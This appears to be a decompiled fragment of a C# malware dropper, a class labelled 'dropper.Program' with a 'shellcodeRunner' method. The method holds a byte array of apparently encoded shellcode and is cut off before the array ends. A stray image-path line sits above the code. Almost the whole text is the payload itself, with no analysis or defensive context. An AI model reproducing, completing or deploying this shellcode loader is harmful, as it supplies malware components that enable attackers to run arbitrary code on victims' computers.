 // dropper.Program
// Token: 0x06000007 RID: 7 RVA: 0x00002068 File Offset: 0x00000268
public static void shellcodeRunner()
{
Console.WriteLine("[+] Running shellcode...");
byte[] array = new byte[]
{
254, 74, 133, 230, 242, 234, 194, 2, 2, 2,
67, 83, 67, 82, 84, 83, 88, 74, 51, 212,
103, 74, 141, 84, 98, 74, 141, 84, 26, 74,
141, 84, 34, 74, 141, 116, 82, 74, 17, 185,
76, 76, 79, 51, 203, 74, 51, 194, 174, 62,
99, 126, 4, 46, 34, 67, 195, 203, 15, 67,
3, 195, 228, 239, 84, 67, 83, 74, 141, 84,
34, 141, 68, 62, 74, 3, 210, 141, 130, 138,
2, 2, 2, 74, 135, 194, 118, 105, 74, 3,
210, 82, 141, 74, 26, 70, 141, 66, 34, 75,
3, 210, 229, 88, 74, 1, 203, 67, 141, 54,
138, 74, 3, 216, 79, 51, 203, 74, 51, 194,
174, 67, 195, 203, 15, 67, 3, 195, 58, 226,
119, 243, 78, 5, 78, 38, 10, 71, 59, 211,
119, 218, 90, 70, 141, 66, 38, 75, 3, 210,
104, 67, 141, 14, 74, 70, 141, 66, 30, 75,
3, 210, 67, 141, 6, 138, 74, 3, 210, 67,
90, 67, 90, 96, 91, 92, 67, 90, 67, 91,
67, 92, 74, 133, 238, 34, 67, 84, 1, 226,
90, 67, 91, 92, 74, 141, 20, 235, 89, 1,
1, 1, 95, 74, 188, 3, 2, 2, 2, 2,
2, 2, 2, 74, 143, 143, 3, 3, 2, 2,